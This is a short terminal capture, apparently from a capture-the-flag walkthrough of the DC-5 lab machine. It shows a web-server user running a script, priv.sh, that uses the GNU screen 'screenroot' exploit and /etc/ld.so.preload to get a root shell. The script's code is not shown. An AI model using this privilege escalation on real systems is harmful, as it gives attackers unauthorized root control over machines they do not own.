 www-data@dc-5:/tmp$ chmod +x priv.sh
www-data@dc-5:/tmp$ ./priv.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#